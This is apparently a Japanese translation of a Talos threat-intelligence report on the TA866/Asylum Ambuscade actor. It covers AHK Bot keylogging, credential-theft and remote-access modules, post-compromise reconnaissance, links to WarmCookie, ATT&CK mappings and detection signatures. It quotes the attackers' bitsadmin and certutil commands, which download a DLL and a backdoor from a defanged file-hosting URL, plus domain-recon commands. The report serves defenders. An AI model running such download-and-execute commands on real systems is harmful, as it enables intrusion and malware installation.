

ドメインの識別(domain)

このスクリプトは、感染したシステムのドメインメンバーシップの取得に使用されます。ドメインは Windows Management Instrumentation(WMI)を介して取得され、その後 HTTP POST リクエストを介して C2 サーバーに転送されます。以下のとおりです。



接続

接続スクリプトは、攻撃者が制御するサーバーとの接続を確立し、接続ステータスログを送信し、サーバーから HTTP レスポンスを受信するために使用されます。以下のとおりです。





キーストロークの記録

このスクリプトは、感染したシステムのキーストロークを記録して、攻撃者にユーザー入力のログを送信します。最初に、システム上にキーロガープロセスがすでに存在するかどうかをチェックします。存在しなければ、攻撃者が制御するサーバーから AutoHotKey バイナリの取得を試行します。

AHK スクリプトには、キーロガー機能が完全に実装されています。収集したキーストロークは、HTTP POST リクエストを介して転送されます。

キーロガーには永続化の機能もあります。感染したシステム上のスタートアップディレクトリ内に新しい Windows ショートカット(LNK)を作成して永続化が確立され、システムが再起動されるたびにキーロガーが実行されるようになります。

ログイン情報の窃取(_passwords)





このスクリプトは、ブラウザに保存されているパスワードを窃取するマルウェアであり、AHK スクリプトとして実装されています。感染したシステムにインストールされ使用されている一般的なブラウザにキャッシュされたログイン情報を取得します。

このスクリプトはまず、ブラウザのログイン情報ストアの解析に必要な SQLite3 DLL をダウンロードする場所を設定します。また、システムの C:\ ドライブのシリアル番号を取得します。

次に、感染したシステムに DLL がすでに存在するかどうかをチェックします。存在しなければ、攻撃者が制御するサーバーから DLL の取得を試行します。



続いて、複数の手法を利用して Internet Explorer、Mozilla Firefox、Chromium ベースのブラウザから閲覧履歴とパスワードを取得しようとします。

ステータスログとログイン情報は、HTTP 通信を経由して C2 サーバーに転送されます。

コード内に存在するコメントが参照しているのは、ロシア語のナレッジベース記事です。





hVNC の展開と削除

感染したシステムでの hVNC の展開またはシステムからの hVNC の削除に使用されている 2 つの AHK スクリプトを確認しました。展開スクリプトはまず 7-Zip と hVNC のダウンロードを試行し、7-Zip を使用して hVNC ファイルを抽出します。

次に hVNC アプリケーションが実行されます。展開に関連するログは、HTTP POST リクエストを介してコマンドアンドコントロール(C2)に転送されます。

hVNC 削除用の AHK スクリプトは、taskkill.exe を使用してシステムで実行中の hVNC と 7-Zip のプロセスを終了させます。

リモートアクセス ソフトウェアの展開と削除

hVNC の場合と同様に、市販の Remote Utilities![]() (リモートアクセス ソフトウェア)を感染したシステムに展開するためにも、AHK スクリプトが 2 つ使用されています。これにより、攻撃者による持続的なリモートアクセスが可能になります。このスクリプトは、攻撃者が制御するサーバーから Remote Utilities の取得を試行し、システムのリモート操作を目的としてシステムにインストールします。

(リモートアクセス ソフトウェア)を感染したシステムに展開するためにも、AHK スクリプトが 2 つ使用されています。これにより、攻撃者による持続的なリモートアクセスが可能になります。このスクリプトは、攻撃者が制御するサーバーから Remote Utilities の取得を試行し、システムのリモート操作を目的としてシステムにインストールします。

これも先の説明と同様ですが、このプロセスで生成されたログメッセージは、HTTP POST リクエストを介して C2 に送信されます。攻撃者はステータスの更新情報を得て、展開中にエラーが発生していないかどうかを把握できます。

侵害後の活動

システムの侵害に成功した後、TA866 がさまざまな侵害後の活動を行っていることを確認しました。前のセクションで説明したとおり、一部の事例では、初期アクセスを獲得してから追加のペイロードを展開するまでの間に、長い時間が経過しています。多くの場合、攻撃者はシステムに侵入すると、Windows に組み込まれているユーティリティと正規の Windows ユーティリティを併用して、環境内で情報収集と偵察を開始します。

システム上で活動している攻撃者が実行したと思われる、さまざまなシステムコマンドの実行を目撃しています。以下のようなコマンドですが、これだけではありません。

- cmd.exe /c chcp 65001 && net group Domain Computers /domain

- cmd.exe /c chcp 65001 && set l

- cmd.exe /c chcp 65001 && nltest /DOMAIN_TRUSTS

- ipconfig /all

- whoami

- whoami /groups

- systeminfo

AdFind などの他のユーティリティやネットワークスキャン アプリケーションが展開され、使用されています。

事例数は限られていますが、以下のマルウェアが追加で展開されていたケースもありました。

- Cobalt Strike

- Rhadamanthys

- CSharp-Streamer-RAT

- Resident バックドア

- リモートアクセス ソフトウェア(TeamViewer、Remote Utilities)

Rhadamanthys の場合、DLL ベースのシェルコードローダーを取得してシステム上で実行し、Rhadamanthys をメモリにロードするために、AHK Bot が使用されることを確認しています。

Rhadamanthys は、感染したシステムからさまざまな機密データを収集して漏洩させるために使用される情報窃盗マルウェアであり、以前の報告![]() で詳しく解説されています。

で詳しく解説されています。

C:\Windows\system32\bitsadmin.exe /transfer

mydownloadjob /download /priority normal hxxps[:]//temp[.]sh/ThuNJ/2[.]dll

また、Resident バックドアを取得してシステム上で実行するために、certutil.exe など、Windows に標準で搭載されているバイナリが使用されていることも確認しました。

以前の報告![]() では具体的に言及されていませんが、Resident が展開されていた期間の過去の侵入活動(TA866 によるものと Talos は判断)の分析結果に基づき、分析した事例において Resident を展開したのは TA866 であった可能性が高いというのが Talos の見解です。同様に、この報告で説明されている他の TTP は、Talos が 2023 年から観察を続け TA866 によるものと考えている TTP と一致します。

では具体的に言及されていませんが、Resident が展開されていた期間の過去の侵入活動(TA866 によるものと Talos は判断)の分析結果に基づき、分析した事例において Resident を展開したのは TA866 であった可能性が高いというのが Talos の見解です。同様に、この報告で説明されている他の TTP は、Talos が 2023 年から観察を続け TA866 によるものと考えている TTP と一致します。

certutil -urlcache -split -f hxxps[:]//temp[.]sh/esuJB/resident[.]exe C:\programdata\res.exe

以前の報告で説明されているように、Resident は被害者のシステムに追加のペイロードをダウンロードして実行するために使用されるバックドアです。

Talos が分析した侵入活動では、ペイロードをホストして送り込む目的で、hxxps[:]//temp[.]sh などのファイルホスティングサイトを攻撃者が頻繁に使用していました。また、感染チェーンのさまざまなコンポーネントによって使用される URL の構造には一貫性が見られ、コンポーネントを適切に実行するのに必要な依存関係を取得できるようになっていました。

攻撃対象/被害状況

長期にわたる一連のマルウェア配布攻撃では、手当たり次第に攻撃対象を選んでいるように見えますが、多くの場合、追加のペイロードが確認されたのは米国でした。それ以外では、カナダ、英国、ドイツ、イタリア、オーストリア、オランダにも拡散されています。最も影響を受けたのは製造業です。次にわずかな差で政府機関と金融サービスが続きますが、この他にも多くの業界の組織が影響を受けています。

最近の侵入活動との関連性

TA866 の過去の侵入活動と WarmCookie/BadSpace の最近の攻撃活動には共通点があります。

以下は、Talos が確認した最も注目すべき点です。

- TA866 による 2023 年以降の侵入活動でも、WarmCookie の 2024 年の侵入活動でも、追加のペイロードとして CSharp-Streamer-RAT が送り込まれていました。両方の CSharp-Streamer-RAT サンプルで使用されている C2 サーバーは、プログラムで一貫性をもって生成されたように見える SSL 特性を共有していました。インターネット上のデータを利用して調査したところ、このアルゴリズムと一致する SSL 証明書を持つ合計 4 つの C2 サーバーのクラスタが見つかりました。

- Resident バックドアと WarmCookie の分析に基づくと、いずれも同じ攻撃者が作成した可能性があると考えられます。一部の事例では、Resident バックドアのサンプルと最近の WarmCookie のサンプルの両方で、コア機能が一貫した方法で実装されています。

分析の結果、一連の悪意のある活動の両方に TA866 が関与している可能性があるというのが Talos の見解です。

以前の報告![]() でも、Talos が TA866 によるものと考えている過去の侵入活動で確認された CSharp-Streamer-RAT C2 サーバー(109[.]236[.]80[.]191)が、IcedID

でも、Talos が TA866 によるものと考えている過去の侵入活動で確認された CSharp-Streamer-RAT C2 サーバー(109[.]236[.]80[.]191)が、IcedID![]() および ALPHV

および ALPHV![]() ランサムウェアに関連する侵入活動においても確認されたことが言及されています。

ランサムウェアに関連する侵入活動においても確認されたことが言及されています。

一部の事例では、組織のネットワークが侵害された後、Cobalt Strike ビーコンが繰り返し展開されていました。使用された配布インフラストラクチャと、以前の報告で取り上げられている ShadowSyndicate![]() に関連するインフラストラクチャのクラスタに共通点があることを Talos は確認しています。

に関連するインフラストラクチャのクラスタに共通点があることを Talos は確認しています。

Mitre ATT&CK の手法

偵察

- T1589.002 被害者のアイデンティティ情報の収集:電子メールアドレス

リソース開発

- T1586.002 アカウントの侵害:電子メールアカウント

- T1608.006 ステージ機能:SEO ポイズニング

- T2583.008 インフラストラクチャの取得:マルバタイジング

初期アクセス

- T1566 フィッシング

- T1566.001 スピアフィッシングの添付ファイル

- T1566.002 スピアフィッシングのリンク

実行

- T1059.001 コマンドおよびスクリプトインタープリタ:PowerShell

- T1059.003 コマンドおよびスクリプトインタープリタ:Windows コマンドシェル

- T1047 Windows Management Instrumentation

永続化

- T1574.002 実行フローのハイジャック:DLL サイドローディング

防御の回避

- T1218.007 システムバイナリプロキシ実行:Msiexec

検出

- T1069.002 権限グループの検出:ドメイングループ

- T1016 システムネットワーク構成の検出

- T1482 ドメイン信頼の検出

- T1018 リモートシステムの検出

- T1057 プロセスの検出

- T1007 システムサービスの検出

- T1518.001 ソフトウェアの検出:セキュリティソフトウェアの検出

- T1124 システム時刻の検出

- T1082 システム情報の検出

- T1033 システム所有者/ユーザーの検出

コマンドアンドコントロール

- T1105 侵入ツールの転送

- T1219 リモートアクセス ソフトウェア

- T1071.001 アプリケーション層プロトコル:Web プロトコル

カバレッジ

今回の脅威は、以下の製品で検出してブロックすることが可能です。

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらからお申し込みください。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。

Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のある活動を検出できます。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトを検査します。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

この悪意のある活動に関連したアクティビティを検出するために、以下の Snort ルールが開発されています。

- Snort 2 SID:64139、64140、64141、64142、64143、64144、64145、64146、64147、64148、64149、64150、64151、64152、64153、64154、64155、64156、64157、64158、64159、64160、64161、64162。

- Snort 3 SID:64153、64154、64155、64156、64157、64158、64159、64160、64161、64162、301044、301045、301046、301047、301048、301049、301050。

この悪意のある活動に関連したアクティビティを検出するために、以下の ClamAV シグネチャが開発されています。

- Js.Downloader.Agent-10022279-0

- Vbs.Downloader.Agent-10022291-0

- Win.Trojan.WasabiSeed-10022304-0

- Js.Trojan.Screenshotter-10022306-0

- Js.Trojan.Agent-10022307-0

- Win.Trojan.Lazy-10022308-0

- Win.Trojan.Screenshotter-10022309-0

- PUA.Win.Tool.NetPing-10022493-0

- Win.Malware.CobaltStrike-10022494-0

- PUA.Win.Tool.AutoHotKey-10022305-1

- PUA.Win.Tool.RemoteUtilities-9869515-0

- PUA.Win.Tool.AdFind-9962378-0

- Txt.Downloader.AHKBot-10024463-0

- Ps1.Malware.CobaltStrike-10024466-0

- Win.Infostealer.Rhadamanthys-10024467-0

- Txt.Infostealer.Rhadamanthys-10024468-0

- Win.Backdoor.Agent-10025011-0

- Vbs.Trojan.Screenshotter-10025015-0

- Win.Malware.Warmcookie-10036688-0

- Win.Malware.CSsharpStreamer-10036641-0

IOC(侵害の指標)

TA866 の活動に関連した侵害の指標は、こちら![]() の GitHub リポジトリでご確認いただけます。

の GitHub リポジトリでご確認いただけます。

本稿は 2024 年 10 月 23 日にTalos Group

のブログに投稿された「Highlighting TA866/Asylum Ambuscade Activity Since 2021

」の抄訳です。